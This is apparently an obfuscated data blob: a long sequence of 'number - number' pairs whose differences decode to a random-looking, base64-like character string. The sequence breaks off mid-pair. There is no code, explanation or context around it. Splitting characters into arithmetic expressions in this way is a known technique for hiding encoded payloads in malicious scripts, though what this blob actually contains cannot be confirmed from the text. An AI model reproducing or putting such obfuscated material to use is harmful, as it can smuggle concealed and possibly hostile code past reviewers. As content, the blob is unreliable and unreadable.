6, 81 - 3, 56 - 7, 125 - 9, 116 - 9, 81 - 3, 125 - 5, 89 - 4, 91 - 6, 75 - 3, 128 - 8, 91 - 2, 49 - 1, 85 - 9, 70 - 3, 68 - 3, 110 - 6, 75 - 2, 128 - 7, 75 - 6, 95 - 5, 66 - 1, 72 - 6, 57 - 1, 79 - 7, 85 - 8, 109 - 6, 113 - 2, 64 - 7, 76 - 4, 71 - 4, 53 - 5, 122 - 7, 79 - 9, 94 - 8, 72 - 6, 85 - 1, 92 - 4, 50 - 2, 124 - 4, 119 - 7, 108 - 9, 117 - 9, 80 - 2, 112 - 3, 78 - 2, 72 - 6, 96 - 6, 87 - 4, 87 - 2, 110 - 6, 90 - 1, 110 - 4, 85 - 9, 127 - 5, 105 - 6, 75 - 9, 82 - 4, 74 - 7, 69 - 4, 70 - 3, 80 - 7, 71 - 5, 61 - 5, 68 - 3, 79 - 3, 126 - 4, 124 - 9, 55 - 4, 72 - 3, 72 - 4, 80 - 7, 72 - 1, 77 - 5, 123 - 3, 55 - 7, 84 - 2, 76 - 8, 86 - 3, 86 - 8, 114 - 2, 106 - 7, 56 - 8, 62 - 9, 117 - 8, 77 - 2, 124 - 5, 94 - 9, 107 - 6, 72 - 2, 108 - 1, 84 - 2, 109 - 6, 104 - 6, 53 - 2, 79 - 6, 71 - 5, 79 - 6, 124 - 3, 81 - 4, 94 - 8, 69 - 4, 74 - 9, 112 - 9, 69 - 3, 80 - 2, 72 - 6, 117 - 2, 53 - 2, 79 - 9, 126 - 5, 63 - 7, 60 - 9, 75 - 5, 90 - 8, 71 - 2, 83 - 4, 76 - 2, 127 - 6, 114 - 7, 112 - 3, 86 - 7, 84 - 2, 117 - 6, 113 - 7, 99 - 9, 91 - 5, 77 - 7, 81 - 1, 92 - 5, 115 - 8, 94 - 4, 115 - 8, 91 - 2, 78 - 6, 81 - 8, 81 - 8, 91 - 7, 76 - 5, 90 - 4, 90 - 9, 88 - 3, 111 - 3, 121 - 9, 70 - 1, 94 - 4, 109 - 3, 118 - 3, 55 - 4, 74 - 8, 125 - 3, 86 - 9, 53 - 2, 78 - 6, 117 - 9, 81 - 8, 87 - 8, 76 - 6, 114 - 8, 81 - 4, 120 - 5, 103 - 6, 97 - 9, 111 - 3, 112 - 3, 96 - 6, 90 - 4, 73 - 7, 88 - 5, 69 - 3, 57 - 9, 90 - 9, 114 - 8, 83 - 9, 87 - 4, 77 - 8, 92 - 5, 94 - 4, 113 - 8, 126 - 7, 93 - 6, 87 - 2, 113 - 5, 76 - 3, 69 - 4, 78 - 3, 91 - 8, 116 - 5, 113 - 3, 75 - 3, 106 - 1, 79 - 2, 118 - 4, 71 - 5, 79 - 9, 124 - 5, 95 - 5, 75 - 8, 125 - 4, 108 - 1, 112 - 7, 80 - 1, 125 - 5, 94 - 4, 120 - 9, 81 - 5, 75 - 9, 53 - 1, 91 - 4, 75 - 3, 124 - 4, 120 - 1, 78 - 4, 79 - 3, 56 - 5, 113 - 1, 87 - 2, 84 - 7, 90 - 7, 112 - 1, 74 - 7, 77 - 7, 111 - 8, 117 - 6, 94 - 7, 74 - 1, 124 - 2, 114 - 3, 112 - 8, 81 - 5, 74 - 7, 115 - 4, 122 - 9, 76 - 6, 127 - 7, 94 - 9, 107 - 5, 68 - 3, 76 - 5, 79 - 9, 107 - 4, 102 - 3, 115 - 7, 76 - 2, 64 - 9, 109 - 8, 78 - 8, 71 - 5, 110 - 8, 87 - 4, 54 - 4, 60 - 7, 114 - 5, 106 - 9, 95 - 7, 83 - 9, 87 - 3, 95 - 5, 117 - 8, 87 - 1, 86 - 5, 89 - 4, 110 - 2, 119 - 7, 77 - 8, 93 - 3, 113 - 4, 115 - 7, 128 - 7, 91 - 6, 58 - 8, 97 - 8, 57 - 4, 72 - 4, 77 - 7, 75 - 2, 108 - 7, 70 - 3, 123 - 2, 87 - 2, 63 - 7, 84 - 4, 127 - 7, 91 - 2, 119 - 8, 80 - 3, 94 - 8, 53 - 1, 89 - 7, 72 - 2, 85 - 4, 120 - 5, 120 - 4, 75 - 2, 76 - 8, 106 - 6, 105 - 5, 78 - 2, 122 - 1, 116 - 1, 90 - 5, 71 - 1, 128 - 9, 79 - 6, 120 - 6, 79 - 6, 79 - 8, 79 - 9, 50 - 1, 67 - 1, 77 - 9, 95 - 5, 117 - 6, 72 - 7, 126 - 6, 101 - 2, 83 - 4, 77 - 8, 70 - 3, 64 - 8, 112 - 2, 83 - 5, 86 - 5, 70 - 4, 105 - 1, 107 - 9, 74 - 4, 68 - 2, 92 - 8, 83 - 1, 53 - 4, 117 - 9, 111 - 2, 97 - 7, 79 - 8, 83 - 5, 60 - 7, 94 - 4, 112 - 3, 92 - 6, 90 - 9, 86 - 1, 109 - 1, 118 - 6, 70 - 1, 98 - 8, 116 - 7, 111 - 3, 127 - 6, 86 - 1, 57 - 7, 98 - 8, 110 - 2, 88 - 3, 75 - 5, 82 - 8, 105 - 8, 78 - 7, 69 - 1, 120 - 8, 120 - 8, 82 - 4, 111 - 7, 122 - 3, 116 - 8, 78 - 1, 75 - 9, 55 - 7, 97 - 9, 78 - 8, 70 - 4, 75 - 9, 118 - 7, 80 - 5, 108 - 2, 51 - 3, 100 - 1, 77 - 1, 92 - 9, 122 - 3, 95 - 9, 95 - 7, 71 - 5, 81 - 4, 78 - 3, 80 - 7, 113 - 8, 124 - 5, 122 - 9, 82 - 2, 74 - 7, 70 - 4, 123 - 7, 88 - 2, 120 - 1, 89 - 4, 95 - 9, 71 - 1, 113 - 8, 75 - 2, 55 - 2, 77 - 4, 72 - 6, 95 - 6, 53 - 4, 85 - 7, 109 - 4, 60 - 4, 75 - 4, 74 - 2, 124 - 4, 102 - 3, 124 - 3, 106 - 8, 113 - 3, 119 - 3, 85 - 1, 96 - 6, 56 - 5, 112 - 8, 80 - 2, 94 - 9, 114 - 6, 105 - 5, 89 - 3, 106 - 8, 52 - 2, 116 - 8, 128 - 7, 73 - 6, 74 - 5, 129 - 9, 115 - 7, 86 - 1, 74 - 4, 81 - 7, 104 - 7, 83 - 1, 72 - 1, 96 - 7, 59 - 4, 87 - 9, 127 - 8, 102 - 3, 127 - 5, 87 - 9, 129 - 9, 57 - 4, 86 - 3, 69 - 1, 108 - 4, 91 - 2, 126 - 4, 79 - 3, 72 - 1, 109 - 1, 59 - 6, 95 - 5, 114 - 5, 88 - 2, 84 - 3, 89 - 4, 111 - 8, 106 - 6, 77 - 8, 79 - 6, 127 - 6, 88 - 3, 111 - 7, 77 - 7, 111 - 2, 91 - 2, 46 - 3, 108 - 7, 110 - 2, 80 - 6, 104 - 7, 86 - 4, 72 - 1, 96 - 6, 119 - 7, 106 - 7, 112 - 9, 67 - 2, 113 - 7, 82 - 5, 88 - 4, 84 - 7, 103 - 3, 71 - 1, 85 - 4, 63 - 7, 122 - 4, 85 - 9, 74 - 2, 116 - 4, 84 - 2, 87 - 9, 76 - 9, 74 - 9, 89 - 2, 73 - 3, 122 - 3, 107 - 4, 88 - 1, 79 - 6, 126 - 4, 116 - 1, 71 - 6, 77 - 7, 106 - 1, 82 - 9, 120 - 5, 73 - 8, 105 - 1, 101 - 2, 99 - 9, 74 - 5, 69 - 4, 88 - 3, 115 - 6, 84 - 4, 91 - 9, 107 - 4, 120 - 2, 82 - 9, 79 - 9, 82 - 8, 106 - 5, 91 - 4, 110 - 3, 97 - 8, 108 - 3, 79 - 5, 111 - 1, 80 - 7, 102 - 2, 81 - 6, 91 - 7, 76 - 6, 83 - 2, 66 - 1, 67 - 1, 65 - 9, 74 - 9, 78 - 2, 125 - 3, 123 - 8, 54 - 3, 77 - 8, 74 - 6, 80 - 6, 112 - 2, 94 - 6, 71 - 1, 78 - 4, 80 - 2, 94 - 8, 60 - 9, 92 - 2, 105 - 2, 98 - 1, 91 - 3, 114 - 6, 115 - 6, 98 - 8, 89 - 3, 73 - 7, 92 - 9, 90 - 3, 112 - 5, 86 - 5, 54 - 6, 82 - 6, 75 - 8, 92 - 3, 73 - 2, 83 - 5, 72 - 5, 121 - 5, 90 - 9, 72 - 2, 74 - 8, 116 - 1, 75 - 2, 82 - 4, 91 - 8, 127 - 7, 113 - 1, 109 - 8, 88 - 1, 97 - 7, 116 - 8, 87 - 2, 74 - 4, 80 - 7, 74 - 2, 107 - 9, 116 - 7, 95 - 5, 115 - 3, 82 - 6, 59 - 8, 113 - 5, 80 - 3, 83 - 4, 75 - 3, 115 - 3, 57 - 5, 102 - 3, 70 - 5, 80 - 7, 128 - 6, 82 - 8, 126 - 4, 78 - 9, 75 - 3, 84 - 8, 126 - 5, 114 - 3, 110 - 9, 90 - 5, 108 - 4, 116 - 9, 88 - 1, 80 - 7, 129 - 8, 112 - 9, 114 - 5, 75 - 5, 107 - 3, 91 - 2, 116 - 3, 74 - 9, 74 - 9, 104 - 5, 82 - 7, 92 - 8, 75 - 4, 60 - 4, 130 - 9, 94 - 7, 77 - 7, 86 - 8, 114 - 5, 81 - 4, 129 - 9, 74 - 5, 72 - 7, 88 - 1, 113 - 9, 82 - 1, 115 - 3, 84 - 5, 90 - 7, 106 - 7, 71 - 3, 99 - 9, 116 - 6, 105 - 1, 89 - 8, 75 - 5, 106 - 2, 93 - 8, 76 - 4, 81 - 4, 122 - 1, 82 - 1, 59 - 8, 76 - 4, 89 - 5, 82 - 8, 120 - 6, 76 - 7, 122 - 3, 68 - 3, 109 - 7, 70 - 4, 91 - 7, 79 - 6, 123 - 8, 75 - 5, 127 - 7, 60 - 4, 107 - 1, 79 - 4, 69 - 3, 87 - 2, 104 - 5, 69 - 1, 116 - 9, 126 - 6, 106 - 2, 84 - 8, 86 - 2, 123 - 8, 73 - 3, 91 - 2, 96 - 9, 123 - 3, 80 - 4, 104 - 3, 78 - 8, 121 - 9, 76 - 7, 87 - 9, 106 - 1, 98 - 9, 112 - 7, 70 - 4, 115 - 9, 91 - 1, 117 - 3, 71 - 6, 123 - 4, 95 - 6, 73 - 5, 69 - 2, 75 - 8, 82 - 4, 117 - 7, 76 - 3, 105 - 1, 121 - 2, 52 - 3, 85 - 9, 67 - 2, 87 - 6, 105 - 7, 77 - 7, 82 - 1, 117 - 5, 116 - 7, 105 - 5, 73 - 1, 82 - 8, 88 - 3, 81 - 7, 129 - 8, 106 - 7, 72 - 4, 73 - 1, 85 - 3, 97 - 8, 85 - 3, 86 - 9, 111 - 6, 121 - 1, 57 - 8, 87 - 4, 70 - 1, 129 - 9, 110 - 2, 88 - 3, 71 - 6, 79 - 6, 87 - 1, 79 - 9, 73 - 5, 83 - 6, 60 - 7, 105 - 3, 68 - 3, 74 - 9, 130 - 9, 83 - 3, 69 - 3, 121 - 2, 91 - 3, 95 - 9, 74 - 8, 80 - 3, 122 - 4, 82 - 6, 90 - 7, 91 - 2, 99 - 1, 98 - 8, 116 - 6, 111 - 7, 83 - 2, 95 - 9, 86 - 1, 124 - 8, 91 - 6, 103 - 3, 115 - 6, 126 - 6, 58 - 9, 89 - 6, 78 - 9, 122 - 2, 113 - 5, 93 - 8, 71 - 6, 77 - 4, 90 - 4, 78 - 8, 71 - 3, 79 - 2, 54 - 1, 105 - 3, 74 - 9, 67 - 2, 130 - 9, 89 - 9, 68 - 2, 124 - 5, 97 - 9, 87 - 1, 73 - 8, 126 - 7, 108 - 2, 77 - 4, 76 - 8, 88 - 3, 102 - 4, 79 - 2, 110 - 1, 89 - 3, 85 - 7, 87 - 2, 114 - 6, 57 - 8, 87 - 1, 109 - 9, 112 - 2, 115 - 7, 55 - 4, 93 - 7, 79 - 7, 55 - 6, 88 - 8, 92 - 7, 71 - 1, 80 - 7, 79 - 4, 72 - 5, 126 - 4, 95 - 6, 64 - 8, 76 - 3, 116 - 8, 52 - 4, 54 - 5, 84 - 7, 82 - 1, 115 - 8, 107 - 6, 79 - 7, 52 - 4, 117 - 6, 114 - 1, 79 - 3, 74 - 6, 86 - 5, 77 - 5, 94 - 4, 117 - 7, 107 - 3, 86 - 5, 86 - 5, 112 - 5, 72 - 2, 118 - 1, 95 - 5, 117 - 8, 111 - 4, 110 - 5, 78 - 6, 77 - 9, 97 - 8, 123 - 4, 67 - 2, 76 - 6, 123 - 4, 80 - 6, 71 - 2, 76 - 8, 62 - 6, 112 - 4, 81 - 3, 54 - 5, 52 - 4, 128 - 7, 77 - 2, 112 - 9, 71 - 5, 89 - 6, 88 - 6, 53 - 5, 88 - 6, 58 - 8, 106 - 7, 109 - 1, 108 - 4, 92 - 8, 96 - 6, 112 - 6, 92 - 7, 111 - 9, 73 - 8, 108 - 5, 65 - 9, 91 - 6, 101 - 4, 76 - 8, 114 - 3, 118 - 9, 75 - 8, 113 - 8, 115 - 4, 105 - 2, 90 - 2, 107 - 3, 74 - 9, 101 - 3, 71 - 5, 126 - 5, 54 - 6, 119 - 2, 81 - 8, 75 - 9, 120 - 1, 128 - 6, 82 - 7, 128 - 8, 82 - 1, 126 - 6, 73 - 3, 83 - 2, 108 - 5, 116 - 4, 85 - 6, 60 - 9, 75 - 1, 86 - 7, 93 - 3, 115 - 6, 82 - 9, 75 - 3, 78 - 7, 105 - 1, 82 - 5, 89 - 8, 79 - 6, 51 - 1, 60 - 7, 117 - 5, 109 - 8, 89 - 2, 93 - 3, 109 - 1, 72 - 7, 71 - 5, 54 - 6, 82 - 7, 78 - 9, 88 - 4, 95 - 5, 111 - 1, 76 - 3, 90 - 9, 107 - 8, 53 - 6, 84 - 9, 84 - 2, 90 - 4, 106 - 7, 67 - 2, 72 - 5, 55 - 7, 116 - 5, 85 - 9, 89 - 5, 107 - 8, 77 - 1, 97 - 7, 118 - 8, 105 - 1, 84 - 3, 92 - 9, 50 - 2, 87 - 9, 107 - 7, 104 - 2, 56 - 5, 75 - 9, 121 - 9, 108 - 7, 93 - 6, 97 - 7, 111 - 3, 79 - 9, 70 - 4, 49 - 1, 97 - 7, 74 - 5, 91 - 8, 116 - 1, 117 - 2, 83 - 3, 70 - 5, 102 - 2, 113 - 2, 81 - 7, 123 - 3, 64 - 8, 93 - 6, 74 - 9, 55 - 7, 114 - 3, 116 - 6, 88 - 9, 87 - 4, 77 - 4, 91 - 4, 80 - 5, 69 - 2, 78 - 9, 131 - 9, 72 - 1, 105 - 1, 80 - 3, 79 - 6, 74 - 1, 115 - 6, 75 - 6, 110 - 5, 79 - 7, 73 - 5, 90 - 1, 122 - 3, 67 - 2, 76 - 6, 120 - 4, 67 - 1, 102 - 4, 112 - 5, 121 - 1, 114 - 2, 107 - 8, 106 - 3, 78 - 1, 121 - 9, 86 - 8, 88 - 7, 93 - 8, 69 - 2, 92 - 6, 67 - 2, 120 - 5, 117 - 6, 83 - 8, 110 - 4, 58 - 6, 103 - 6, 80 - 6, 91 - 8, 57 - 4, 85 - 4, 86 - 2, 58 - 9, 113 - 2, 68 - 1, 86 - 9, 129 - 8, 103 - 4, 123 - 3, 72 - 6, 123 - 2, 59 - 3, 114 - 1, 81 - 9, 115 - 7, 118 - 6, 93 - 9, 83 - 1, 73 - 5, 56 - 7, 77 - 9, 107 - 8, 112 - 4, 84 - 6, 114 - 5, 96 - 6, 90 - 9, 93 - 4, 91 - 7, 74 - 7, 72 - 3, 85 - 4, 126 - 8, 81 - 7, 122 - 1, 94 - 5, 92 - 5, 82 - 4, 74 - 6, 84 - 7, 90 - 8, 77 - 5, 113 - 7, 82 - 5, 73 - 8, 93 - 3, 116 - 6, 91 - 9, 130 - 9, 72 - 7, 68 - 1, 79 - 2, 125 - 5, 85 - 6, 88 - 6, 128 - 9, 84 - 5, 70 - 5, 87 - 3, 82 - 1, 48 - 1, 83 - 6, 129 - 9, 63 - 6, 118 - 1, 103 - 5, 88 - 2, 111 - 3, 91 - 8, 85 - 3, 55 - 6, 117 - 5, 117 - 8, 78 - 1, 115 - 7, 108 - 4, 92 - 8, 97 - 7, 117 - 8, 88 - 2, 83 - 2, 89 - 4, 115 - 7, 112 - 1, 83 - 5, 82 - 9, 80 - 9, 114 - 6, 63 - 9, 93 - 8, 109 - 3, 70 - 1, 103 - 6, 80 - 8, 72 - 6, 56 - 8, 94 - 4, 67 - 1, 93 - 9, 82 - 9, 112 - 9, 88 - 8, 84 - 2, 56 - 7, 123 - 5, 97 - 7, 82 - 1, 117 - 1, 61 - 9, 93 - 6, 111 - 4, 89 - 7, 118 - 9, 99 - 2, 96 - 8, 81 - 7, 87 - 3, 96 - 6, 116 - 7, 89 - 4, 73 - 6, 75 - 5, 121 - 2, 55 - 3, 85 - 3, 80 - 2, 75 - 8, 108 - 8, 116 - 4, 110 - 9, 90 - 3, 99 - 9, 109 - 1, 88 - 3, 78 - 8, 76 - 2, 106 - 9, 86 - 4, 75 - 7, 119 - 3, 74 - 6, 104 - 5, 114 - 6, 83 - 5, 117 - 8, 91 - 1, 94 - 8, 72 - 6, 91 - 8, 76 - 5, 87 - 6, 109 - 6, 110 - 4, 76 - 1, 75 - 8, 68 - 3, 59 - 5, 79 - 4, 75 - 7, 75 - 6, 93 - 7, 67 - 2, 73 - 8, 125 - 6, 72 - 2, 78 - 3, 116 - 7, 77 - 8, 62 - 7, 73 - 1, 88 - 4, 76 - 3, 104 - 1, 71 - 6, 109 - 6, 85 - 4, 99 - 1, 69 - 2, 67 - 2, 60 - 4, 120 - 4, 102 - 1, 55 - 7, 111 - 7, 82 - 5, 99 - 9, 91 - 5, 75 - 9, 85 - 2, 94 - 7, 114 - 7, 90 - 8, 115 - 6, 82 - 2, 111 - 5, 123 - 8, 103 - 3, 75 - 2, 111 - 6, 119 - 8, 75 - 3, 89 - 1, 74 - 8, 94 - 5, 83 - 7, 79 - 5, 89 - 6, 108 - 5, 113 - 4, 80 - 9, 114 - 9, 116 - 9, 120 - 6, 89 - 4, 75 - 6, 60 - 3, 104 - 7, 76 - 7, 125 - 5, 116 - 9, 111 - 3, 82 - 2, 86 - 4, 66 - 1, 112 - 2, 82 - 5, 88 - 6, 108 - 1, 105 - 5, 77 - 7, 75 - 5, 62 - 5, 85 - 8, 102 - 5, 93 - 5, 76 - 2, 92 - 8, 92 - 2, 113 - 7, 107 - 3, 104 - 5, 93 - 8, 110 - 3, 119 - 3, 90 - 5, 105 - 7, 52 - 1, 77 - 3, 91 - 2, 106 - 5, 92 - 5, 93 - 3, 114 - 6, 70 - 2, 87 - 2, 109 - 1, 127 - 8, 101 - 3, 110 - 1, 99 - 9, 116 - 4, 81 - 7, 69 - 3, 82 - 9, 49 - 1, 91 - 1, 85 - 4, 69 - 3, 91 - 8, 87 - 5, 56 - 8, 86 - 5, 107 - 2, 77 - 3, 115 - 9, 77 - 8, 78 - 7, 83 - 8, 126 - 5, 72 - 7, 103 - 2, 74 - 8, 114 - 6, 83 - 2, 75 - 3, 82 - 4, 72 - 5, 121 - 2, 126 - 4, 70 - 4, 127 - 6, 83 - 6, 72 - 7, 76 - 4, 71 - 5, 108 - 9, 92 - 4, 66 - 1, 91 - 8, 107 - 4, 61 - 4, 106 - 5, 115 - 7, 90 - 9, 55 - 5, 98 - 9, 115 - 7, 109 - 1, 79 - 5, 106 - 7, 78 - 9, 88 - 6, 114 - 5, 80 - 1, 91 - 3, 128 - 9, 106 - 9, 80 - 5, 71 - 4, 119 - 4, 90 - 4, 66 - 1, 68 - 1, 53 - 1, 75 - 9, 81 - 1, 110 - 4, 53 - 4, 125 - 4, 87 - 3, 112 - 3, 94 - 4, 116 - 6, 81 - 4, 127 - 7, 120 - 9, 106 - 4, 69 - 3, 124 - 3, 56 - 8, 110 - 7, 89 - 9, 69 - 3, 89 - 7, 116 - 7, 84 - 4, 75 - 9, 65 - 9, 77 - 5, 72 - 5, 78 - 9, 82 - 1, 110 - 3, 86 - 7, 125 - 3, 55 - 7, 76 - 7, 85 - 7, 90 - 7, 66 - 1, 76 - 9, 88 - 3, 106 - 2, 109 - 6, 67 - 1, 78 - 5, 72 - 5, 91 - 2, 107 - 4, 79 - 9, 111 - 2, 90 - 1, 110 - 3, 74 - 5, 126 - 6, 74 - 5, 110 - 8, 79 - 9, 129 - 7, 94 - 9, 106 - 3, 87 - 7, 68 - 2, 84 - 2, 118 - 9, 99 - 9, 60 - 9, 121 - 9, 86 - 3, 95 - 8, 109 - 2, 83 - 1, 116 - 7, 92 - 3, 117 - 7, 77 - 4, 74 - 5, 81 - 5, 128 - 7, 122 - 7, 89 - 4, 77 - 5, 89 - 8, 53 - 4, 79 - 4, 81 - 6, 111 - 6, 90 - 1, 127 - 7, 73 - 4, 114 - 8, 79 - 6, 117 - 2, 73 - 1, 127 - 7, 121 - 1, 93 - 8, 71 - 3, 70 - 3, 111 - 4, 61 - 7, 81 - 7, 115 - 7, 80 - 2, 125 - 9, 91 - 1, 93 - 7, 78 - 4, 100 - 1, 88 - 2, 77 - 8, 115 - 3, 110 - 3, 108 - 9, 109 - 1, 106 - 2, 93 - 9, 96 - 6, 110 - 4, 90 - 4, 105 - 4, 70 - 5, 84 - 3, 60 - 8, 102 - 2, 83 - 8, 109 - 4, 125 - 5, 61 - 5, 69 - 3, 122 - 1, 85 - 8, 65 - 8, 72 - 6, 72 - 4, 84 - 7, 93 - 6, 77 - 9, 92 - 9, 78 - 9, 111 - 1, 100 - 1, 115 - 8, 58 - 5, 113 - 4, 95 - 6, 105 - 1, 83 - 6, 96 - 8, 79 - 9, 74 - 8, 66 - 1, 111 - 5, 81 - 2, 59 - 8, 88 - 2, 77 - 4, 91 - 7, 77 - 6, 93 - 7, 85 - 4, 89 - 1, 91 - 5, 92 - 7, 87 - 2, 101 - 4, 74 - 6, 113 - 2, 116 - 7, 74 - 7, 108 - 3, 119 - 8, 105 - 2, 93 - 5, 112 - 8, 65 - 9, 101 - 3, 74 - 4, 107 - 2, 78 - 9, 105 - 2, 85 - 5, 71 - 1, 79 - 1, 58 - 3, 97 - 7, 95 - 9, 107 - 7, 72 - 7, 87 - 4, 109 - 5, 83 - 2, 52 - 9, 100 - 3, 86 - 2, 78 - 1, 76 - 5, 80 - 3, 108 - 3, 120 - 8, 94 - 6, 91 - 8, 94 - 6, 69 - 3, 78 - 9, 91 - 1, 116 - 7, 92 - 2, 63 - 6, 73 - 8, 51 - 1, 107 - 4, 54 - 4, 73 - 7, 69 - 4, 123 - 8, 91 - 4, 71 - 6, 92 - 5, 104 - 1, 112 - 4, 81 - 3, 121 - 1, 93 - 8, 128 - 7, 94 - 4, 94 - 9, 50 - 1, 92 - 9, 93 - 5, 92 - 6, 96 - 6, 58 - 8, 88 - 9, 90 - 7, 120 - 8, 94 - 9, 111 - 9, 93 - 8, 66 - 9, 89 - 8, 89 - 4, 105 - 2, 116 - 4, 77 - 2, 82 - 4, 85 - 1, 55 - 7, 122 - 8, 77 - 5, 123 - 2, 79 - 1, 116 - 2, 75 - 5, 108 - 4, 53 - 5, 88 - 3, 78 - 9, 67 - 1, 94 - 9, 106 - 3, 76 - 1, 68 - 2, 96 - 6, 115 - 6, 102 - 1, 79 - 9, 74 - 8, 90 - 4, 66 - 1, 116 - 9, 109 - 2, 115 - 2, 76 - 1, 70 - 3, 66 - 1, 93 - 8, 82 - 9, 52 - 2, 80 - 6, 79 - 3, 105 - 4, 71 - 1, 116 - 4, 75 - 6, 82 - 4, 113 - 4, 101 - 2, 107 - 3, 67 - 1, 125 - 3, 65 - 9, 114 - 2, 79 - 9, 93 - 7, 126 - 7, 77 - 2, 75 - 8, 128 - 6, 92 - 7, 104 - 1, 80 - 6, 112 - 8, 119 - 8, 113 - 1, 84 - 9, 53 - 4, 69 - 3, 82 - 2, 96 - 9, 112 - 5, 78 - 1, 55 - 7, 85 - 9, 74 - 6, 57 - 5, 87 - 4, 86 - 9, 112 - 7, 123 - 4, 78 - 7, 73 - 3, 54 - 5, 57 - 8, 109 - 7, 92 - 8, 76 - 5, 110 - 2, 129 - 8, 69 - 4, 56 - 6, 111 - 8, 124 - 4, 78 - 8, 89 - 8, 116 - 5, 88 - 9, 75 - 1, 125 - 4, 109 - 2, 113 - 3, 76 - 2, 107 - 3, 95 - 6, 117 - 6, 86 - 9, 88 - 2, 74 - 8, 86 - 6, 91 - 4, 110 - 6, 83 - 1, 118 - 7, 81 - 8, 70 - 2, 122 - 3, 105 - 5, 75 - 2, 124 - 2, 106 - 7, 115 - 8, 78 - 8, 122 - 3, 77 - 4, 90 - 9, 107 - 5, 90 - 5, 82 - 4, 126 - 5, 91 - 6, 127 - 5, 94 - 5, 118 - 5, 66 - 1, 69 - 4, 101 - 2, 78 - 3, 89 - 6, 109 - 4, 103 - 4, 57 - 4, 75 - 2, 110 - 6, 96 - 7, 120 - 9, 80 - 7, 89 - 5, 83 - 6, 99 - 2, 72 - 3, 120 - 1, 106 - 3, 113 - 8, 97 - 8, 87 - 4, 80 - 6, 98 - 1, 105 - 3, 87 - 2, 59 - 2, 57 - 3, 93 - 8, 116 - 8, 116 - 5, 93 - 6, 76 - 3, 128 - 6, 52 - 4, 115 - 5, 69 - 4, 91 - 8, 110 - 6, 116 - 8, 71 - 6, 74 - 8, 52 - 4, 82 - 7, 78 - 9, 87 - 3, 99 - 9, 126 - 5, 96 - 9, 66 - 1, 60 - 7, 80 - 3, 88 - 4, 125 - 5, 95 - 6, 79 - 7, 79 - 9, 70 - 5, 103 - 4, 126 - 5, 82 - 9, 72 - 4, 53 - 5, 106 - 6, 94 - 4, 106 - 1, 97 - 8, 76 - 9, 71 - 1, 128 - 8, 121 - 6, 86 - 5, 80 - 7, 128 - 9, 116 - 1, 111 - 1, 67 - 1, 125 - 3, 81 - 8, 116 - 3, 77 - 5, 116 - 8, 114 - 2, 90 - 6, 91 - 9, 71 - 3, 58 - 9, 77 - 9, 105 - 6, 113 - 5, 84 - 7, 124 - 5, 79 - 5, 68 - 3, 77 - 3, 87 - 4, 77 - 6, 74 - 8, 78 - 9, 124 - 3, 87 - 7, 86 - 2, 55 - 7, 109 - 9, 99 - 9, 112 - 2, 105 - 1, 82 - 1, 78 - 8, 109 - 5, 89 - 4, 81 - 9, 83 - 6, 130 - 9, 83 - 2, 54 - 3, 78 - 6, 90 - 6, 80 - 6, 120 - 6, 71 - 2, 128 - 9, 68 - 3, 109 - 7, 72 - 6, 90 - 6, 75 - 2, 116 - 1, 77 - 7, 127 - 7, 63 - 7, 108 - 2, 82 - 7, 74 - 8, 93 - 8, 107 - 8, 74 - 6, 112 - 5, 126 - 6, 105 - 1, 78 - 2, 93 - 9, 122 - 7, 74 - 4, 98 - 9, 94 - 7, 121 - 1, 77 - 1, 108 - 7, 74 - 4, 115 - 3, 74 - 5, 78 - 4, 74 - 6, 127 - 8, 116 - 7, 74 - 8, 123 - 2, 110 - 3, 119 - 5, 94 - 6, 112 - 9, 71 - 2, 81 - 2, 78 - 6, 91 - 8, 117 - 6, 124 - 9, 107 - 5, 71 - 6, 85 - 8, 118 - 6, 84 - 6, 113 - 9, 108 - 1, 75 - 4, 76 - 7, 120 - 1, 118 - 3, 117 - 6, 98 - 1, 94 - 7, 62 - 5, 91 - 7, 90 - 1, 84 - 1, 83 - 2, 89 - 6, 71 - 6, 86 - 4, 90 - 5, 80 - 7, 85 - 8, 128 - 6, 56 - 8, 52 - 1, 92 - 6, 79 - 7, 53 - 4, 85 - 5, 93 - 8, 72 - 2, 76 - 3, 97 - 8, 78 - 9, 87 - 3, 81 - 8, 62 - 5, 88 - 8, 87 - 5, 51 - 2, 117 - 6, 85 - 7, 107 - 4, 90 - 9, 82 - 6, 74 - 4, 110 - 7, 73 - 3, 113 - 2, 88 - 8, 93 - 9, 51 - 3, 71 - 3, 92 - 2, 113 - 3, 112 - 8, 83 - 2, 93 - 7, 91 - 6, 110 - 6, 87 - 2, 92 - 3, 55 - 5, 59 - 6, 120 - 8, 103 - 2, 93 - 6, 97 - 7, 109 - 1, 78 - 9, 111 - 8, 101 - 2, 84 - 5, 70 - 1, 69 - 2, 110 - 3, 117 - 7, 108 - 6, 73 - 8, 69 - 4, 122 - 1, 83 - 3, 68 - 2, 121 - 2, 92 - 4, 90 - 4, 72 - 7, 106 - 3, 111 - 5, 79 - 3, 129 - 8, 96 - 6, 91 - 7, 110 - 9, 51 - 1, 90 - 4, 97 - 9, 84 - 3, 54 - 6, 118 - 6, 73 - 7, 96 - 7, 96 - 8, 81 - 7, 92 - 3, 94 - 9, 59 - 9, 93 - 4, 114 - 4, 68 - 2, 84 - 3, 95 - 6, 84 - 5, 71 - 4, 126 - 5, 107 - 3, 112 - 2, 80 - 7, 86 - 5, 106 - 7, 49 - 2, 84 - 9, 90 - 8, 93 - 7, 101 - 2, 71 - 4, 68 - 3, 53 - 5, 111 - 7, 80 - 7, 89 - 6, 97 - 7, 90 - 6, 104 - 3, 54 - 4, 88 - 2, 89 - 1, 82 - 1, 57 - 9, 114 - 2, 70 - 4, 97 - 8, 96 - 8, 80 - 6, 90 - 1, 91 - 6, 57 - 7, 93 - 4, 113 - 3, 70 - 4, 90 - 9, 90 - 1, 80 - 1, 72 - 5, 123 - 2, 107 - 3, 113 - 3, 79 - 6, 86 - 5, 102 - 3, 53 - 6, 81 - 6, 90 - 8, 95 - 9, 102 - 3, 70 - 2, 84 - 3, 52 - 4, 109 - 4, 82 - 2, 93 - 9, 117 - 5, 88 - 4, 108 - 7, 55 - 5, 93 - 7, 93 - 5, 84 - 1, 112 - 5, 120 - 8, 74 - 8, 91 - 2, 92 - 4, 75 - 1, 93 - 4, 86 - 1, 58 - 8, 98 - 9, 113 - 3, 71 - 5, 90 - 9, 92 - 3, 87 - 8, 69 - 2, 128 - 7, 106 - 2, 115 - 5, 77 - 4, 83 - 2, 107 - 8, 50 - 3, 77 - 2, 87 - 5, 90 - 4, 108 - 9, 75 - 4, 70 - 5, 116 - 1, 53 - 5, 83 - 7, 92 - 8, 101 - 2, 75 - 9, 92 - 2, 119 - 9, 105 - 1, 85 - 4, 86 - 1, 78 - 9, 116 